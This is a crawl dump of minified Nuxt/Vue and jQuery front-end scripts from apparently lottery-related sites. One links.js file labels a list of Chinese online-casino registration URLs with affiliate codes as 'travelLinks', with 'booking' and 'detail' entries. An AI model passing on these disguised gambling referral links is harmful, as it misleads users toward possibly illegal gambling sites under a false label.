0:o.default)===e.Component.type}),r=t??(n==null?void 0:n.meta.key)??(n&&Ng(e.route,n));return typeof r=="function"?r(e.route):r},jg=(e,t)=>({default:()=>e?Le(Ou,e===!0?{}:e,t):t});function Ao(e){return Array.isArray(e)?e:[e]}const Dg="modulepreload",Fg=function(e,t){return new URL(e,t).href},Gi={},Te=function(t,n,r){let s=Promise.resolve();if(n&&n.length>0){const i=document.getElementsByTagName("link"),l=document.querySelector("meta[property=csp-nonce]"),a=(l==null?void 0:l.nonce)||(l==null?void 0:l.getAttribute("nonce"));s=Promise.allSettled(n.map(f=>{if(f=Fg(f,r),f in Gi)return;Gi[f]=!0;const c=f.endsWith(".css"),u=c?'[rel="stylesheet"]':"";if(!!r)for(let _=i.length-1;_>=0;_--){const v=i[_];if(v.href===f&&(!c||v.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${f}"]${u}`))return;const p=document.createElement("link");if(p.rel=c?"stylesheet":Dg,c||(p.as="script"),p.crossOrigin="",p.href=f,a&&p.setAttribute("nonce",a),document.head.appendChild(p),c)return new Promise((_,v)=>{p.addEventListener("load",_),p.addEventListener("error",()=>v(new Error(`Unable to preload CSS for ${f}`)))})}))}function o(i){const l=new Event("vite:preloadError",{cancelable:!0});if(l.payload=i,window.dispatchEvent(l),!l.defaultPrevented)throw i}return s.then(i=>{for(const l of i||[])l.status==="rejected"&&o(l.reason);return t().catch(o)})},ps=[{name:"bstm",path:"/bstm",component:()=>Te(()=>import("./DQXSsCDc.js"),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9,10]),import.meta.url)},{name:"consultation",path:"/consultation",component:()=>Te(()=>import("./DdOdkdrq.js"),__vite__mapDeps([11,12,7,9,8,13,14,15,4,16,17]),import.meta.url)},{name:"detail",path:"/detail",component:()=>Te(()=>import("./DIslKyJq.js"),__vite__mapDeps([18,19,8,7,15,20,2,12,21,22,23,13,14,24]),import.meta.url)},{name:"history",path:"/history",component:()=>Te(()=>import("./SQwNZCx1.js"),__vite__mapDeps([25,26,19,8,7,15,20,9,27,28]),import.meta.url)},{name:"index",path:"/",component:()=>Te(()=>import("./D0ITZbwG.js"),__vite__mapDeps([29,26,19,8,7,15,20,9,27,21,22,23,30]),import.meta.url)},{name:"jqys",path:"/jqys",component:()=>Te(()=>import("./CoJgqk-w.js"),__vite__mapDeps([31,7,9,8,32]),import.meta.url)},{name:"sxtm",path:"/sxtm",component:()=>Te(()=>import("./Dz8l0hII.js"),__vite__mapDeps([33,1,2,3,4,5,6,8,7,9,34]),import.meta.url)},{name:"tmlm",path:"/tmlm",component:()=>Te(()=>import("./DnqYVosy.js"),__vite__mapDeps([35,3,4,5,7,2,16,8,9,36]),import.meta.url)},{name:"tmws",path:"/tmws",component:()=>Te(()=>import("./DVq0derj.js"),__vite__mapDeps([37,1,2,3,4,5,6,7,9,38]),import.meta.url)},{name:"video",path:"/video",component:()=>Te(()=>import("./DRv3dCp4.js"),__vite__mapDeps([39,19,8,7,15,20,21,22,40]),import.meta.url)},{name:"website",path:"/website",component:()=>Te(()=>import("./Tti0DRmW.js"),__vite__mapDeps([41,7,9,42]),import.meta.url)}],Sc=(e,t,n)=>(t=t===!0?{}:t,{default:()=>{var r;return t?Le(e,t,n):(r=n.default)==null?void 0:r.call(n)}});function Ji(e){const t=(e==null?void 0:e.meta.key)??e.path.replace(/(:\w+)\([^)]+\)/g,"$1").replace(/(:\w+)[?+*]/g,"$1").replace(/:\w+/g,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""});return typeof t=="function"?t(e):t}function Bg(e,t){return e===t||t===Qe?!1:Ji(e)!==Ji(t)?!0:!e.matched.every((r,s)=>{var o,i;return r.components&&r.components.default===((i=(o=t.matched[s])==null?void 0:o.components)==null?void 0:i.default)})}const Ug={scrollBehavior(e,t,n){var f;const r=ge(),s=((f=Je().options)==null?void 0:f.scrollBehaviorType)??"auto";let o=n||void 0;const i=typeof e.meta.scrollToTop=="function"?e.meta.scrollToTop(e,t):e.meta.scrollToTop;if(!o&&t&&e&&i!==!1&&Bg(e,t)&&(o={left:0,top:0}),e.path===t.path)return t.hash&&!e.hash?{left:0,top:0}:e.hash?{el:e.hash,top:zi(e.hash),behavior:s}:!1;const l=c=>!!(c.meta.pageTransition??$s),a=l(t)&&l(e)?"page:transition:finish":"page:finish";return new Promise(c=>{r.hooks.hookOnce(a,async()=>{await new Promise(u=>setTimeout(u,0)),e.hash&&(o={el:e.hash,top:zi(e.hash),behavior:s}),c(o)})})}};function zi(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}const Vg={hashMode:!1,scrollBehaviorType:"auto"},Ve={...Vg,...Ug},Kg=async e=>{var a;let t,n;if(!((a=e.meta)!=null&&a.validate))return;const r=ge(),s=Je(),o=([t,n]=un(()=>Promise.resolve(e.meta.validate(e))),t=await t,n(),t);if(o===!0)return;const i=Kr({statusCode:o&&o.statusCode||404,statusMessage:o&&o.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}}),l=s.beforeResolve(f=>{if(l(),f===e){const c=s.afterEach(async()=>{c(),await r.runWithContext(()=>nn(i)),window==null||window.history.pushState({},"",e.fullPath)});return!1}})},Wg=async e=>{let t,n;const r=([t,n]=un(()=>So(e.path)),t=await t,n(),t);if(r.redirect)return Jt(r.redirect,{acceptRelative:!0})?(window.location.href=r.redirect,!1):r.redirect},qg=[Kg,Wg],Hn={};function Gg(e,t,n){const{pathname:r,search:s,hash:o}=t,i=e.indexOf("#");if(i>-1){const f=o.includes(e.slice(i))?e.slice(i).length:1;let c=o.slice(f);return c[0]!=="/"&&(c="/"+c),pi(c,"")}const l=pi(r,e),a=!n||Ld(l,n,{trailingSlash:!0})?l:n;return a+(a.includes("?")?"":s)+o}const Jg=tt({name:"nuxt:router",enforce:"pre",async setup(e){var k;let t,n,r=Ur().app.baseURL;Ve.hashMode&&!r.includes("#")&&(r+="#");const s=((k=Ve.history)==null?void 0:k.call(Ve,r))??(Ve.hashMode?fg(r):bc(r)),o=Ve.routes?([t,n]=un(()=>Ve.routes(ps)),t=await t,n(),t??ps):ps;let i;const l=Hg({...Ve,scrollBehavior:(T,E,g)=>{if(E===Qe){i=g;return}if(Ve.scrollBehavior){if(l.options.scrollBehavior=Ve.scrollBehavior,"scrollRestoration"in window.history){const y=l.beforeEach(()=>{y(),window.history.scrollRestoration="manual"})}return Ve.scrollBehavior(T,Qe,i||g)}},history:s,routes:o});"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(l);const a=Nn(l.currentRoute.value);l.afterEach((T,E)=>{a.value=E}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>a.value});const f=Gg(r,window.location,e.payload.path),c=Nn(l.currentRoute.value),u=()=>{c.value=l.currentRoute.value};e.hook("page:finish",u),l.afterEach((T,E)=>{var g,y,w,C;((y=(g=T.matched[0])==null?void 0:g.components)==null?void 0:y.default)===((C=(w=E.matched[0])==null?void 0:w.components)==null?void 0:C.default)&&u()});const d={};for(const T in c.value)Object.defineProperty(d,T,{get:()=>c.value[T],enumerable:!0});e._route=ht(d),e._middleware=e._middleware||{global:[],named:{}};const p=Vr();l.afterEach(async(T,E,g)=>{delete e._processingMiddleware,!e.isHydrating&&p.value&&await e.runWithContext(Oh),g&&await e.callHook("page:loading:end"),T.matched.length===0&&await e.runWithContext(()=>nn(Ds({statusCode:404,fatal:!1,statusMessage:`Page not found: ${T.fullPath}`,data:{path:T.fullPath}})))});try{[t,n]=un(()=>l.isReady()),await t,n()}catch(T){[t,n]=un(()=>e.runWithContext(()=>nn(T))),await t,n()}const _=f!==l.currentRoute.value.fullPath?l.resolve(f):l.currentRoute.value;u();const v=e.payload.state._layout;return l.beforeEach(async(T,E)=>{var g;await e.callHook("page:loading:start"),T.meta=Ht(T.meta),e.isHydrating&&v&&!Ot(T.meta.layout)&&(T.meta.layout=v),e._processingMiddleware=!0;{const y=new Set([...qg,...e._middleware.global]);for(const w of T.matched){const C=w.meta.middleware;if(C)for(const I of Ao(C))y.add(I)}{const w=await e.runWithContext(()=>So(T.path));if(w.appMiddleware)for(const C in w.appMiddleware)w.appMiddleware[C]?y.add(C):y.delete(C)}for(const w of y){const C=typeof w=="string"?e._middleware.named[w]||await((g=Hn[w])==null?void 0:g.call(Hn).then(U=>U.default||U)):w;if(!C)throw new Error(`Unknown route middleware: '${w}'.`);const I=await e.runWithContext(()=>C(T,E));if(!e.payload.serverRendered&&e.isHydrating&&(I===!1||I instanceof Error)){const U=I||Ds({statusCode:404,statusMessage:`Page Not Found: ${f}`});return await e.runWithContext(()=>nn(U)),!1}if(I!==!0&&(I||I===!1))return I}}}),l.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),e.hooks.hookOnce("app:created",async()=>{try{"name"in _&&(_.name=void 0),await l.replace({..._,force:!0}),l.options.scrollBehavior=Ve.scrollBehavior}catch(T){await e.runWithContext(()=>nn(T))}}),{provide:{router:l}}}}),Qi=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),Im=globalThis.cancelIdleCallback||(e=>{clearTimeout(e)}),Po=e=>{const t=ge();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{Qi(()=>e())}):Qi(()=>e())},zg=tt({name:"nuxt:payload",setup(e){Je().beforeResolve(async(t,n)=>{if(t.path===n.path)return;const r=await Ai(t.path);r&&Object.assign(e.static.data,r.data)}),Po(()=>{var t;e.hooks.hook("link:prefetch",async n=>{const{hostname:r}=new URL(n,window.location.href);r===window.location.hostname&&await Ai(n)}),((t=navigator.connection)==null?void 0:t.effectiveType)!=="slow-2g"&&setTimeout(Wr,1e3)})}}),Qg=tt(()=>{const e=Je();Po(()=>{e.beforeResolve(async()=>{await new Promise(t=>{setTimeout(t,100),requestAnimationFrame(()=>{setTimeout(t,0)})})})})}),Xg=tt(e=>{let t;async function n(){const r=await Wr();t&&clearTimeout(t),t=setTimeout(n,bi);try{const s=await $fetch(Eo("builds/latest.json")+`?${Date.now()}`);s.id!==r.id&&e.hooks.callHook("app:manifest:update",s)}catch{}}Po(()=>{t=setTimeout(n,bi)})});function Yg(e={}){const t=e.path||window.location.pathname;let n={};try{n=Tr(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||(n==null?void 0:n.path)!==t||(n==null?void 0:n.expires)<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:ge().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}const Zg=tt({name:"nuxt:chunk-reload",setup(e){const t=Je(),n=Ur(),r=new Set;t.beforeEach(()=>{r.clear()}),e.hook("app:chunkError",({error:o})=>{r.add(o)});function s(o){const l="href"in o&&o.href[0]==="#"?n.app.baseURL+o.href:wo(n.app.baseURL,o.fullPath);Yg({path:l,persistState:!0})}e.hook("app:manifest:update",()=>{t.beforeResolve(s)}),t.onError((o,i)=>{r.has(o)&&s(i)})}}),em=tt({name:"nuxt:global-components"}),kt={detail:()=>Te(()=>import("./Dgxlt9uI.js"),__vite__mapDeps([43,12,44,45,46,47,48]),import.meta.url),footer:()=>Te(()=>import("./DkfHET3a.js"),__vite__mapDeps([46,47]),import.meta.url),header:()=>Te(()=>import("./B5KWsRz2.js"),__vite__mapDeps([49,15,8,50]),import.meta.url),main:()=>Te(()=>import("./Dc-oSMi2.js"),__vite__mapDeps([51,44,45,46,47,49,15,8,50,52]),import.meta.url)},tm=tt({name:"nuxt:prefetch",setup(e){const t=Je();e.hooks.hook("app:mounted",()=>{t.beforeEach(async n=>{var s;const r=(s=n==null?void 0:n.meta)==null?void 0:s.layout;r&&typeof kt[r]=="function"&&await kt[r]()})}),e.hooks.hook("link:prefetch",n=>{if(Jt(n))return;const r=t.resolve(n);if(!r)return;const s=r.meta.layout;let o=Ao(r.meta.middleware);o=o.filter(i=>typeof i=="string");for(const i of o)typeof Hn[i]=="function"&&Hn[i]();s&&typeof kt[s]=="function"&&kt[s]()})}}),nm=tt(e=>{}),rm=tt(e=>({provide:{alert:{show:null,showMessage(t){this.show&&this.show(t)}}}})),sm=[Mp,Hp,Jg,zg,Qg,Xg,Zg,em,tm,nm,rm],om=Lt({props:{vnode:{type:Object,required:!0},route:{type:Object,required:!0},vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(e){const t=e.renderKey,n=e.route,r={};for(const s in e.route)Object.defineProperty(r,s,{get:()=>t===e.renderKey?e.route[s]:n[s],enumerable:!0});return Kt(Jn,ht(r)),()=>Le(e.vnode,{ref:e.vnodeRef})}}),im=Lt({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:r}){const s=ge(),o=gt(),i=Oe(Jn,null);let l;r({pageRef:o});const a=Oe(Wa,null);let f;const c=s.deferHydration();if(s.isHydrating){const u=s.hooks.hookOnce("app:error",c);Je().beforeEach(u)}return e.pageKey&&an(()=>e.pageKey,(u,d)=>{u!==d&&s.callHook("page:loading:start")}),()=>Le(Rc,{name:e.name,route:e.route,...t},{default:u=>{const d=am(i,u.route,u.Component),p=i&&i.matched.length===u.route.matched.length;if(!u.Component){if(f&&!p)return f;c();return}if(f&&a&&!a.isCurrent(u.route))return f;if(d&&i&&(!a||a!=null&&a.isCurrent(i)))return p?f:null;const _=Xs(u,e.pageKey);!s.isHydrating&&!cm(i,u.route,u.Component)&&l===_&&s.callHook("page:loading:end"),l=_;const v=!!(e.transition??u.route.meta.pageTransition??$s),k=v&&lm([e.transition,u.route.meta.pageTransition,$s,{onAfterLeave:()=>{s.callHook("page:transition:finish",u.Component)}}].filter(Boolean)),T=e.keepalive??u.route.meta.keepalive??hh;return f=Sc(Sa,v&&k,jg(T,Le(yo,{suspensible:!0,onPending:()=>s.callHook("page:start",u.Component),onResolve:()=>{yn(()=>s.callHook("page:finish",u.Component).then(()=>s.callHook("page:loading:end")).finally(c))}},{default:()=>{const E=Le(om,{key:_||void 0,vnode:n.default?Le(Re,void 0,n.default(u)):u.Component,route:u.route,renderKey:_||void 0,trackRootNodes:v,vnodeRef:o});return T&&(E.type.name=u.Component.type.name||u.Component.type.__name||"RouteProvider"),E}}))).default(),f}})}});function lm(e){const t=e.map(n=>({...n,onAfterLeave:n.onAfterLeave?Ao(n.onAfterLeave):void 0}));return Va(...t)}function am(e,t,n){if(!e)return!1;const r=t.matched.findIndex(s=>{var o;return((o=s.components)==null?void 0:o.default)===(n==null?void 0:n.type)});return!r||r===-1?!1:t.matched.slice(0,r).some((s,o)=>{var i,l,a;return((i=s.components)==null?void 0:i.default)!==((a=(l=e.matched[o])==null?void 0:l.components)==null?void 0:a.default)})||n&&Xs({route:t,Component:n})!==Xs({route:e,Component:n})}function cm(e,t,n){return e?t.matched.findIndex(s=>{var o;return((o=s.components)==null?void 0:o.default)===(n==null?void 0:n.type)})<t.matched.length-1:!1}const um=Lt({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},async setup(e,t){const n=await kt[e.name]().then(r=>r.default||r);return()=>Le(n,e.layoutProps,t.slots)}}),fm=Lt({name:"NuxtLayout",inheritAttrs:!1,props:{name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},setup(e,t){const n=ge(),r=Oe(Jn),s=r===To()?$g():r,o=We(()=>{let a=ue(e.name)??s.meta.layout??"default";return a&&!(a in kt)&&e.fallback&&(a=ue(e.fallback)),a}),i=gt();t.expose({layoutRef:i});const l=n.deferHydration();if(n.isHydrating){const a=n.hooks.hookOnce("app:error",l);Je().beforeEach(a)}return()=>{const a=o.value&&o.value in kt,f=s.meta.layoutTransition??dh;return Sc(Sa,a&&f,{default:()=>Le(yo,{suspensible:!0,onResolve:()=>{yn(l)}},{default:()=>Le(dm,{layoutProps:ba(t.attrs,{ref:i}),key:o.value||void 0,name:o.value,shouldProvide:!e.name,hasTransition:!!f},t.slots)})}).default()}}}),dm=Lt({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean}},setup(e,t){const n=e.name;return e.shouldProvide&&Kt(Wa,{isCurrent:r=>n===(r.meta.layout??"default")}),()=>{var r,s;return!n||typeof n=="string"&&!(n in kt)?(s=(r=t.slots).default)==null?void 0:s.call(r):Le(um,{key:n,layoutProps:e.layoutProps,name:n},t.slots)}}}),hm=(e,t)=>{const n=e.__vccOpts||e;for(const[r,s]of t)n[r]=s;return n},pm={};function gm(e,t){const n=im,r=fm;return Ke(),it(r,null,{default:uo(()=>[pe(n)]),_:1})}const mm=hm(pm,[["render",gm]]),ym={__name:"nuxt-error-page",props:{error:Object},setup(e){const n=e.error;n.stack&&n.stack.split(`
`).splice(1).map(u=>({text:u.replace("webpack:/","").replace(".vue",".js").trim(),internal:u.includes("node_modules")&&!u.includes(".cache")||u.includes("internal")||u.includes("new Promise")})).map(u=>`<span class="stack${u.internal?" internal":""}">${u.text}</span>`).join(`
`);const r=Number(n.statusCode||500),s=r===404,o=n.statusMessage??(s?"Page Not Found":"Internal Server Error"),i=n.message||n.toString(),l=void 0,c=s?Fo(()=>Te(()=>import("./CJA3NpUQ.js"),__vite__mapDeps([53,14,54]),import.meta.url)):Fo(()=>Te(()=>import("./DzbDOKtN.js"),__vite__mapDeps([55,14,56]),import.meta.url));return(u,d)=>(Ke(),it(ue(c),Dc(ya({statusCode:ue(r),statusMessage:ue(o),description:ue(i),stack:ue(l)})),null,16))}},_m={key:0},Xi={__name:"nuxt-root",setup(e){const t=()=>null,n=ge(),r=n.deferHydration();if(n.isHydrating){const a=n.hooks.hookOnce("app:error",r);Je().beforeEach(a)}const s=!1;Kt(Jn,To()),n.hooks.callHookWith(a=>a.map(f=>f()),"vue:setup");const o=Vr(),i=!1;Bl((a,f,c)=>{if(n.hooks.callHook("vue:error",a,f,c).catch(u=>console.error("[nuxt] Error in `vue:error` hook",u)),Mh(a)&&(a.fatal||a.unhandled))return n.runWithContext(()=>nn(a)),!1});const l=!1;return(a,f)=>(Ke(),it(yo,{onResolve:ue(r)},{default:uo(()=>[ue(i)?(Ke(),vf("div",_m)):ue(o)?(Ke(),it(ue(ym),{key:1,error:ue(o)},null,8,["error"])):ue(l)?(Ke(),it(ue(t),{key:2,context:ue(l)},null,8,["context"])):ue(s)?(Ke(),it(Du(ue(s)),{key:3})):(Ke(),it(ue(mm),{key:4}))]),_:1},8,["onResolve"]))}};let Yi;{let e;Yi=async function(){var i,l;if(e)return e;const r=!!(((i=window.__NUXT__)==null?void 0:i.serverRendered)??((l=document.getElementById("__NUXT_DATA__"))==null?void 0:l.dataset.ssr)==="true")?od(Xi):sd(Xi),s=_h({vueApp:r});async function o(a){await s.callHook("app:error",a),s.payload.error=s.payload.error||Kr(a)}r.config.errorHandler=o;try{await wh(s,sm)}catch(a){o(a)}try{await s.hooks.callHook("app:created",r),await s.hooks.callHook("app:beforeMount",r),r.mount(gh),await s.hooks.callHook("app:mounted",r),await yn()}catch(a){o(a)}return r.config.errorHandler===o&&(r.config.errorHandler=void 0),r},e=Yi().catch(t=>{throw console.error("Error while mounting app:",t),t})}export{km as $,uo as A,_a as B,an as C,it as D,fm as E,ue as F,ve as G,wm as H,Am as I,Re as J,Tm as K,Hr as L,xm as M,Cm as N,Ir as O,To as P,ec as Q,Mm as R,Sm as S,Iu as T,Mu as U,Fr as V,Ks as W,Rm as X,$g as Y,$a as Z,hm as _,ge as a,Du as a0,ba as a1,Nn as a2,Oe as a3,vm as a4,yn as a5,Kt as a6,Ht as a7,Lu as a8,Fl as a9,Po as b,Qi as c,Lt as d,ho as e,Im as f,Em as g,Le as h,Ph as i,We as j,Jt as k,wo as l,Ur as m,Om as n,Nr as o,Ed as p,vo as q,gt as r,Pm as s,vf as t,Je as u,Ke as v,Is as w,ma as x,Uc as y,pe as z};


--- FILE ---
content_type: application/javascript
request_url: https://otc0.edgobase.com/assets/no.js?v1213169
body_size: -114
content:
var am_no = '348';
var tw_no = '';
var hk_no = '130';
var hk_nxt_day = '12-16';


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/assets/js/app.js
body_size: -104
content:
var jy= {siteid:"okgs",type:"am",groupid:"ok"};

--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/G8-gJWNn.js
body_size: 489
content:
import{d as i,r as l,C as d,t as m,N as p,F as r,v as u,x as s,y as v,_ as f}from"./mcdHTJIH.js";const h={key:0,class:"alert-overlay"},k={class:"alert-container"},x={class:"alert-content"},w={class:"alert-message"},y=i({__name:"alert",setup(A,{expose:n}){const e=l(!1),o=l("");let t=null;const _=a=>{o.value=a,e.value=!0},c=()=>{e.value=!1};return n({showAlert:_,close:c}),d(e,a=>{t&&clearTimeout(t),t=setTimeout(()=>{e.value=!1},3e3)}),(a,C)=>r(e)?(u(),m("div",h,[s("div",{class:"alert-backdrop",onClick:c}),s("div",k,[s("div",x,[s("p",w,v(r(o)||"Alert"),1)])])])):p("",!0)}}),g=f(y,[["__scopeId","data-v-b076b4ea"]]);export{g as A};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/Db1yqCaY.js
body_size: 271
content:
import{P as l}from"./mcdHTJIH.js";const c=()=>{const{query:a}=l(),o=a.tab;let e="am";const s=localStorage.getItem("l-type");if(o){const t=o=="1"?"am":"hk";e=["am","hk"].includes(t)?t:"am",localStorage.setItem("l-type",JSON.stringify(t))}else if(s){const t=JSON.parse(s);e=["am","hk"].includes(t)?t:"am"}return{lotteryType:e,setLotteryType:t=>{localStorage.setItem("l-type",JSON.stringify(t)),e=t}}};export{c as u};


--- FILE ---
content_type: application/javascript
request_url: https://www.liliansrl.com/gg/static/links.js
body_size: 2235
content:
// links.js
const travelLinks = {
    
     //永利：
    yl:{
        detail: "https://yl977111c.cc",
        booking: "https://yl977111c.cc" 
    },
    //优米
    ym:{
        detail: "https://www.yomi9.com:30473/register/?i_code=3749018",
        booking: "https://www.yomi205.com:30452/entry/register/?i_code=3749018"  },

    //星空
    xk: {
        detail: "https://www.kd95tr.vip:9978/register/?agent_code=50234206",
        booking: "https://www.bxfghq.vip:9978/register/?agent_code=50234206"  },
    
    //开云
    ky: {
        detail: "https://www.3ng3mf.vip:6001/register20807?i_code=79430577",
        booking: "https://www.tpauq4.vip:9162/entry/register56106/?i_code=79430577"  },
    
    ky2: {
        detail: "https://www.3ng3mf.vip:6001/register20807?i_code=95166767",
        booking: "https://www.tpauq4.vip:9162/entry/register56106/?i_code=95166767"  },
    
    //九游
    jy: {
        detail: "https://www.2sun9f.vip:6001/register37098/?i_code=27404786",
        booking: "https://www.f089ng.vip:8443/entry/register37098/?i_code=27404786"  },
    //米兰
    ml: {
        detail: "https://www.kgkwn7.vip:8005/register85536/?i_code=43380547",
        booking: "https://www.m435iv.vip:9967/entry/register85536/?i_code=43380547"  },
    
    //华体会
    hth: {
        detail: "https://www.aba8wx.vip:6848/register85657/?i_code=1710477",
        booking: "https://www.oj5htr.vip:9978/entry/register65281/?i_code=1710477"  },

    //taptap点点
    taptap: {
        detail: "https://aff.188asia.com/19366/2",
        booking: "https://aff.188asia.com/19366/2"  },

    //必威
    biwei: {
        detail: "https://www.bwplay3-66.com/cn/register/?aff=B108469&media=kiwz&web=0&referrer=",
        booking: "https://www.bwplay3-66.com/cn/register/?aff=B108469&media=kiwz&web=0&referrer="  },
    
    //韦德
    weide:{
        detail: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2",
        booking: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2"  },

     //雷竞技
    ljj:{
        detail: "https://www.ray07.com/?707287",
        booking: "https://www.ray07.com/?707287"  },
};

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.liliansrl.com/skin/js/common.js
body_size: 1922
content:
if ($(window).width() <= 780) {
  $('.ph_nav').click(function () {
    $('.header_nav').show()
  })

  $('.header_nav .close').click(function () {
    $('.header_nav').hide()
  })

  $('.ph_search').click(function () {
    $('.nav_search').toggle()
  })

  $(document).bind("click", function (e) {
    var target = $(e.target);
    if (target.closest(".header").length == 0) {
      $('.header_nav').hide()
    }
  })

  $(document).bind("click", function (e) {
    var target = $(e.target);
    if (target.closest(".nav_search,.ph_search").length == 0) {
      $('.nav_search').hide()
    }
  })
}

if ($(window).width() <= 1024) {
  $('.header_nav ul li').eq(2).children('a').attr('href','javascript:;')
  $('.header_nav ul li').eq(4).children('a').attr('href','javascript:;')
}

$('.join_park .tab li').click(function () {
  var index = $(this).index();
  $(this).addClass('active').siblings().removeClass('active');
  $('.qh .inner').hide()
  $('.qh .inner').eq(index).show();
})

$('.right_fixed a.WeChat').click(function () {
  $(this).children('img.ewm').toggle()
})

$('.right_fixed a.footerPhone').click(function () {
  $(this).children('.PhoneBox').toggle()
})

var zoom = window.devicePixelRatio || window.screen.deviceXDPI / window.screen.logicalXDPI;;
var zoom_bl = -0.62 * zoom + 1.65;
if (!!window.ActiveXObject || "ActiveXObject" in window) {
    if (zoom != 1 && zoom != 2 && zoom != 3) {
        // AOS.init({disable: true});
        alert('系统检测到您的设备对显示进行放大，可能导致页面显示不全,请调整后打开/或使用其他浏览器！')
    }
} else {
    if ($(window).width() >= 1280) {
        if (zoom != 1 && zoom != 2 && zoom != 3) {
            //   AOS.init({disable: true});
            // var c = document.querySelector('body');
            $("body").css({ "zoom": zoom_bl })
            // c.style.zoom = -0.62 * zoom + 1.65;  
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/fqtF8c08.js
body_size: 1934
content:
import{g as D,f as z,S as G}from"./CSGLRDGM.js";import{_ as H,g as F,D as N,v as O,A as q,t as Q,J as W,K as X,x as R}from"./mcdHTJIH.js";function Y(p){let{swiper:e,extendParams:h,on:r,emit:a,params:i}=p;e.autoplay={running:!1,paused:!1,timeLeft:0},h({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let d,y,l=i&&i.autoplay?i.autoplay.delay:3e3,S=i&&i.autoplay?i.autoplay.delay:3e3,s,g=new Date().getTime(),b,T,m,B,_,u,L;function M(t){!e||e.destroyed||!e.wrapperEl||t.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",M),!(L||t.detail&&t.detail.bySwiperTouchMove)&&c())}const C=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?b=!0:b&&(S=s,b=!1);const t=e.autoplay.paused?s:g+S-new Date().getTime();e.autoplay.timeLeft=t,a("autoplayTimeLeft",t,t/l),y=requestAnimationFrame(()=>{C()})},j=()=>{let t;return e.virtual&&e.params.virtual.enabled?t=e.slides.filter(n=>n.classList.contains("swiper-slide-active"))[0]:t=e.slides[e.activeIndex],t?parseInt(t.getAttribute("data-swiper-autoplay"),10):void 0},E=t=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(y),C();let o=typeof t>"u"?e.params.autoplay.delay:t;l=e.params.autoplay.delay,S=e.params.autoplay.delay;const n=j();!Number.isNaN(n)&&n>0&&typeof t>"u"&&(o=n,l=n,S=n),s=o;const v=e.params.speed,k=()=>{!e||e.destroyed||(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(v,!0,!0),a("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,v,!0,!0),a("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(v,!0,!0),a("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,v,!0,!0),a("autoplay")),e.params.cssMode&&(g=new Date().getTime(),requestAnimationFrame(()=>{E()})))};return o>0?(clearTimeout(d),d=setTimeout(()=>{k()},o)):requestAnimationFrame(()=>{k()}),o},I=()=>{g=new Date().getTime(),e.autoplay.running=!0,E(),a("autoplayStart")},w=()=>{e.autoplay.running=!1,clearTimeout(d),cancelAnimationFrame(y),a("autoplayStop")},f=(t,o)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(d),t||(u=!0);const n=()=>{a("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",M):c()};if(e.autoplay.paused=!0,o){_&&(s=e.params.autoplay.delay),_=!1,n();return}s=(s||e.params.autoplay.delay)-(new Date().getTime()-g),!(e.isEnd&&s<0&&!e.params.loop)&&(s<0&&(s=0),n())},c=()=>{e.isEnd&&s<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(g=new Date().getTime(),u?(u=!1,E(s)):E(),e.autoplay.paused=!1,a("autoplayResume"))},x=()=>{if(e.destroyed||!e.autoplay.running)return;const 